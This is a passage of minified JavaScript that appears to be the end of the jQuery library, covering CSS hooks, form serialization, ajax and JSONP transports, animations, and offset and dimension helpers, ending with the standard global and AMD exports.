u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);